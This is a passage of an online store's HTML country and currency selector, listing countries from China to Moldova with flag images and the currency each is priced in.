                  China | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cx.png"
                      width="20"
                      height="15"
                      alt="Christmas Island"
                      class="localization-form-v2__image"
                    >
                  
                  Christmas Island | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cc.png"
                      width="20"
                      height="15"
                      alt="Cocos (Keeling) Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cocos (Keeling) Islands | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/co.png"
                      width="20"
                      height="15"
                      alt="Colombia"
                      class="localization-form-v2__image"
                    >
                  
                  Colombia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/km.png"
                      width="20"
                      height="15"
                      alt="Comoros"
                      class="localization-form-v2__image"
                    >
                  
                  Comoros | KMF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cg.png"
                      width="20"
                      height="15"
                      alt="Congo - Brazzaville"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Brazzaville | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cd.png"
                      width="20"
                      height="15"
                      alt="Congo - Kinshasa"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Kinshasa | CDF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ck.png"
                      width="20"
                      height="15"
                      alt="Cook Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cook Islands | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cr.png"
                      width="20"
                      height="15"
                      alt="Costa Rica"
                      class="localization-form-v2__image"
                    >
                  
                  Costa Rica | CRC ₡
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ci.png"
                      width="20"
                      height="15"
                      alt="Côte d’Ivoire"
                      class="localization-form-v2__image"
                    >
                  
                  Côte d’Ivoire | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hr.png"
                      width="20"
                      height="15"
                      alt="Croatia"
                      class="localization-form-v2__image"
                    >
                  
                  Croatia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cw.png"
                      width="20"
                      height="15"
                      alt="Curaçao"
                      class="localization-form-v2__image"
                    >
                  
                  Curaçao | ANG ƒ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cy.png"
                      width="20"
                      height="15"
                      alt="Cyprus"
                      class="localization-form-v2__image"
                    >
                  
                  Cyprus | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cz.png"
                      width="20"
                      height="15"
                      alt="Czechia"
                      class="localization-form-v2__image"
                    >
                  
                  Czechia | CZK Kč
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dk.png"
                      width="20"
                      height="15"
                      alt="Denmark"
                      class="localization-form-v2__image"
                    >
                  
                  Denmark | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dj.png"
                      width="20"
                      height="15"
                      alt="Djibouti"
                      class="localization-form-v2__image"
                    >
                  
                  Djibouti | DJF Fdj
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dm.png"
                      width="20"
                      height="15"
                      alt="Dominica"
                      class="localization-form-v2__image"
                    >
                  
                  Dominica | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/do.png"
                      width="20"
                      height="15"
                      alt="Dominican Republic"
                      class="localization-form-v2__image"
                    >
                  
                  Dominican Republic | DOP $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ec.png"
                      width="20"
                      height="15"
                      alt="Ecuador"
                      class="localization-form-v2__image"
                    >
                  
                  Ecuador | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eg.png"
                      width="20"
                      height="15"
                      alt="Egypt"
                      class="localization-form-v2__image"
                    >
                  
                  Egypt | EGP ج.م
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sv.png"
                      width="20"
                      height="15"
                      alt="El Salvador"
                      class="localization-form-v2__image"
                    >
                  
                  El Salvador | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gq.png"
                      width="20"
                      height="15"
                      alt="Equatorial Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Equatorial Guinea | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ER"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/er.png"
                      width="20"
                      height="15"
                      alt="Eritrea"
                      class="localization-form-v2__image"
                    >
                  
                  Eritrea | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ee.png"
                      width="20"
                      height="15"
                      alt="Estonia"
                      class="localization-form-v2__image"
                    >
                  
                  Estonia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sz.png"
                      width="20"
                      height="15"
                      alt="Eswatini"
                      class="localization-form-v2__image"
                    >
                  
                  Eswatini | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ET"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/et.png"
                      width="20"
                      height="15"
                      alt="Ethiopia"
                      class="localization-form-v2__image"
                    >
                  
                  Ethiopia | ETB Br
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fk.png"
                      width="20"
                      height="15"
                      alt="Falkland Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Falkland Islands | FKP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fo.png"
                      width="20"
                      height="15"
                      alt="Faroe Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Faroe Islands | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fj.png"
                      width="20"
                      height="15"
                      alt="Fiji"
                      class="localization-form-v2__image"
                    >
                  
                  Fiji | FJD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fi.png"
                      width="20"
                      height="15"
                      alt="Finland"
                      class="localization-form-v2__image"
                    >
                  
                  Finland | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fr.png"
                      width="20"
                      height="15"
                      alt="France"
                      class="localization-form-v2__image"
                    >
                  
                  France | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gf.png"
                      width="20"
                      height="15"
                      alt="French Guiana"
                      class="localization-form-v2__image"
                    >
                  
                  French Guiana | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pf.png"
                      width="20"
                      height="15"
                      alt="French Polynesia"
                      class="localization-form-v2__image"
                    >
                  
                  French Polynesia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tf.png"
                      width="20"
                      height="15"
                      alt="French Southern Territories"
                      class="localization-form-v2__image"
                    >
                  
                  French Southern Territories | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ga.png"
                      width="20"
                      height="15"
                      alt="Gabon"
                      class="localization-form-v2__image"
                    >
                  
                  Gabon | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gm.png"
                      width="20"
                      height="15"
                      alt="Gambia"
                      class="localization-form-v2__image"
                    >
                  
                  Gambia | GMD D
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ge.png"
                      width="20"
                      height="15"
                      alt="Georgia"
                      class="localization-form-v2__image"
                    >
                  
                  Georgia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/de.png"
                      width="20"
                      height="15"
                      alt="Germany"
                      class="localization-form-v2__image"
                    >
                  
                  Germany | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gh.png"
                      width="20"
                      height="15"
                      alt="Ghana"
                      class="localization-form-v2__image"
                    >
                  
                  Ghana | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gi.png"
                      width="20"
                      height="15"
                      alt="Gibraltar"
                      class="localization-form-v2__image"
                    >
                  
                  Gibraltar | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gr.png"
                      width="20"
                      height="15"
                      alt="Greece"
                      class="localization-form-v2__image"
                    >
                  
                  Greece | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gl.png"
                      width="20"
                      height="15"
                      alt="Greenland"
                      class="localization-form-v2__image"
                    >
                  
                  Greenland | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gd.png"
                      width="20"
                      height="15"
                      alt="Grenada"
                      class="localization-form-v2__image"
                    >
                  
                  Grenada | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gp.png"
                      width="20"
                      height="15"
                      alt="Guadeloupe"
                      class="localization-form-v2__image"
                    >
                  
                  Guadeloupe | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gt.png"
                      width="20"
                      height="15"
                      alt="Guatemala"
                      class="localization-form-v2__image"
                    >
                  
                  Guatemala | GTQ Q
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gg.png"
                      width="20"
                      height="15"
                      alt="Guernsey"
                      class="localization-form-v2__image"
                    >
                  
                  Guernsey | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gn.png"
                      width="20"
                      height="15"
                      alt="Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea | GNF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gw.png"
                      width="20"
                      height="15"
                      alt="Guinea-Bissau"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea-Bissau | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gy.png"
                      width="20"
                      height="15"
                      alt="Guyana"
                      class="localization-form-v2__image"
                    >
                  
                  Guyana | GYD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ht.png"
                      width="20"
                      height="15"
                      alt="Haiti"
                      class="localization-form-v2__image"
                    >
                  
                  Haiti | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hn.png"
                      width="20"
                      height="15"
                      alt="Honduras"
                      class="localization-form-v2__image"
                    >
                  
                  Honduras | HNL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hk.png"
                      width="20"
                      height="15"
                      alt="Hong Kong SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Hong Kong SAR | HKD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hu.png"
                      width="20"
                      height="15"
                      alt="Hungary"
                      class="localization-form-v2__image"
                    >
                  
                  Hungary | HUF Ft
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/is.png"
                      width="20"
                      height="15"
                      alt="Iceland"
                      class="localization-form-v2__image"
                    >
                  
                  Iceland | ISK kr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/in.png"
                      width="20"
                      height="15"
                      alt="India"
                      class="localization-form-v2__image"
                    >
                  
                  India | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ID"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/id.png"
                      width="20"
                      height="15"
                      alt="Indonesia"
                      class="localization-form-v2__image"
                    >
                  
                  Indonesia | IDR Rp
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/iq.png"
                      width="20"
                      height="15"
                      alt="Iraq"
                      class="localization-form-v2__image"
                    >
                  
                  Iraq | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ie.png"
                      width="20"
                      height="15"
                      alt="Ireland"
                      class="localization-form-v2__image"
                    >
                  
                  Ireland | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/im.png"
                      width="20"
                      height="15"
                      alt="Isle of Man"
                      class="localization-form-v2__image"
                    >
                  
                  Isle of Man | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/il.png"
                      width="20"
                      height="15"
                      alt="Israel"
                      class="localization-form-v2__image"
                    >
                  
                  Israel | ILS ₪
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/it.png"
                      width="20"
                      height="15"
                      alt="Italy"
                      class="localization-form-v2__image"
                    >
                  
                  Italy | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jm.png"
                      width="20"
                      height="15"
                      alt="Jamaica"
                      class="localization-form-v2__image"
                    >
                  
                  Jamaica | JMD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jp.png"
                      width="20"
                      height="15"
                      alt="Japan"
                      class="localization-form-v2__image"
                    >
                  
                  Japan | JPY ¥
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/je.png"
                      width="20"
                      height="15"
                      alt="Jersey"
                      class="localization-form-v2__image"
                    >
                  
                  Jersey | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jo.png"
                      width="20"
                      height="15"
                      alt="Jordan"
                      class="localization-form-v2__image"
                    >
                  
                  Jordan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kz.png"
                      width="20"
                      height="15"
                      alt="Kazakhstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kazakhstan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ke.png"
                      width="20"
                      height="15"
                      alt="Kenya"
                      class="localization-form-v2__image"
                    >
                  
                  Kenya | KES KSh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ki.png"
                      width="20"
                      height="15"
                      alt="Kiribati"
                      class="localization-form-v2__image"
                    >
                  
                  Kiribati | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="XK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/xk.png"
                      width="20"
                      height="15"
                      alt="Kosovo"
                      class="localization-form-v2__image"
                    >
                  
                  Kosovo | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kw.png"
                      width="20"
                      height="15"
                      alt="Kuwait"
                      class="localization-form-v2__image"
                    >
                  
                  Kuwait | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kg.png"
                      width="20"
                      height="15"
                      alt="Kyrgyzstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kyrgyzstan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/la.png"
                      width="20"
                      height="15"
                      alt="Laos"
                      class="localization-form-v2__image"
                    >
                  
                  Laos | LAK ₭
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lv.png"
                      width="20"
                      height="15"
                      alt="Latvia"
                      class="localization-form-v2__image"
                    >
                  
                  Latvia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lb.png"
                      width="20"
                      height="15"
                      alt="Lebanon"
                      class="localization-form-v2__image"
                    >
                  
                  Lebanon | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ls.png"
                      width="20"
                      height="15"
                      alt="Lesotho"
                      class="localization-form-v2__image"
                    >
                  
                  Lesotho | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lr.png"
                      width="20"
                      height="15"
                      alt="Liberia"
                      class="localization-form-v2__image"
                    >
                  
                  Liberia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ly.png"
                      width="20"
                      height="15"
                      alt="Libya"
                      class="localization-form-v2__image"
                    >
                  
                  Libya | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/li.png"
                      width="20"
                      height="15"
                      alt="Liechtenstein"
                      class="localization-form-v2__image"
                    >
                  
                  Liechtenstein | CHF CHF
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lt.png"
                      width="20"
                      height="15"
                      alt="Lithuania"
                      class="localization-form-v2__image"
                    >
                  
                  Lithuania | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lu.png"
                      width="20"
                      height="15"
                      alt="Luxembourg"
                      class="localization-form-v2__image"
                    >
                  
                  Luxembourg | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mo.png"
                      width="20"
                      height="15"
                      alt="Macao SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Macao SAR | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mg.png"
                      width="20"
                      height="15"
                      alt="Madagascar"
                      class="localization-form-v2__image"
                    >
                  
                  Madagascar | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mw.png"
                      width="20"
                      height="15"
                      alt="Malawi"
                      class="localization-form-v2__image"
                    >
                  
                  Malawi | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/my.png"
                      width="20"
                      height="15"
                      alt="Malaysia"
                      class="localization-form-v2__image"
                    >
                  
                  Malaysia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mv.png"
                      width="20"
                      height="15"
                      alt="Maldives"
                      class="localization-form-v2__image"
                    >
                  
                  Maldives | MVR MVR
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ML"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ml.png"
                      width="20"
                      height="15"
                      alt="Mali"
                      class="localization-form-v2__image"
                    >
                  
                  Mali | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mt.png"
                      width="20"
                      height="15"
                      alt="Malta"
                      class="localization-form-v2__image"
                    >
                  
                  Malta | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mq.png"
                      width="20"
                      height="15"
                      alt="Martinique"
                      class="localization-form-v2__image"
                    >
                  
                  Martinique | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mr.png"
                      width="20"
                      height="15"
                      alt="Mauritania"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritania | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mu.png"
                      width="20"
                      height="15"
                      alt="Mauritius"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritius | MUR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/yt.png"
                      width="20"
                      height="15"
                      alt="Mayotte"
                      class="localization-form-v2__image"
                    >
                  
                  Mayotte | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mx.png"
                      width="20"
                      height="15"
                      alt="Mexico"
                      class="localization-form-v2__image"
                    >
                  
                  Mexico | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/md.png"
                      width="20"
                      height="15"
                      alt="Moldova"
                      class="localization-form-v2__image"
